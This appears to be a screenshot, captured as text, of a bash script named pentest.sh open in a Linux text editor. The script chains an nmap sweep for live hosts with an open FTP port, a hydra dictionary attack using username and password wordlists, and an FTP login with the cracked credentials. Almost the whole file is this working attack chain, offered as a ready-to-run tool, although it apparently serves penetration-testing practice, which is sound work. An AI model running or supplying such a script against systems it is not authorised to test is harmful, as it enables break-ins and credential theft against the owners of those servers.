 Applications Places System Wed Aug 12, 02:33
pentest.sh (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
pentest.sh
1 #!/bin/bash
2 tput clear
3
4 #Nmap Host Identification
5 echo "Here, you are going to perform an Nmap scan for live hosts which have FTP port open on them."
6 echo "Please Enter the Scan Range:"
7 read ip_range
8 nmap -sP $ip_range -oG out.txt
9 cat out.txt | grep Up > out1.txt
10 cat out1.txt | cut -d " " -f2 > open.txt
11
12 #Nmap FTP scan
13 nmap -p 21 `cat open.txt` -oG final.txt
14 cat final.txt | grep open > ftp.txt
15 echo ""
16 echo "Nmap has performed a scan to identify the hosts which have FTP port open on them."
17 cat ftp.txt | cut -d " " -f2
18
19 # FTP Dictionary Attack
20 echo ""
21 echo "Enter the IP address of the machine on which you want to perform FTP dictionary attack."
22 echo "The script will perform dictionary attack on the selected host using hydra."
23 read ip_addr
24 hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ftp://$ip_addr
25 echo ""
26 echo "Now that you have obtained the credentials, let us login to the FTP Server."
27 echo "Enter the IP address of the FTP server:"
28 read ftp_ip
29 ftp $ftp_ip
30
sh Tab Width: 4 Ln 10, Col 41 INS
Menu [root] pentest.sh (~) - Pluma Parrot Terminal